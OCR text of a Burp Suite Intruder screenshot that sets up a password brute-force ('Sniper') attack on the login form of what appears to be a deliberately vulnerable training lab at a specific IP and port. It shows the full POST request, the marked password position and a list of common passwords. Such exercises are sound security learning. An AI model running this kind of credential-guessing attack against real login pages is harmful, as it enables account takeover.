 Burp Project Intruder Repeater View Help Logger++ Burp Suite Community Edition v2025.3.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Logger++ Settings
1 × 2 × +
Sniper attack
Start attack
Target http://43.140.204.72:9002 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /vul/burteforce/bf_form.php HTTP/1.1
2 Host: 43.140.204.72:9002
3 Content-Length: 44
4 Cache-Control: max-age=0
5 Origin: http://43.140.204.72:9002
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
10 Referer: http://43.140.204.72:9002/vul/burteforce/bf_form.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,fr-FR;q=0.5,fr;q=0.4,pt-PT;q=0.3,pt;q=0.2
13 Cookie: PHPSESSID=kcedubi39gkikljpjsa8563srj
14 Connection: keep-alive
15
16 username=admin&password=§1234567§&submit=Login
Search 1 highlight 1 payload position Length: 838
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 200
Request count: 200
Payload configuration
This payload type lets you configure a simple list of strings that are used
as payloads.
Paste
Load...
Remove
Clear
Deduplicate
Add
guest
a1b2c3
123456789
Password1
1234
abc123
12345678
qwerty
Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each
payload before it is used.
Add Enabled Rule
Edit
§ Payloads
Resource pool
Settings
Event log All issues Memory: 173.1MB Disabled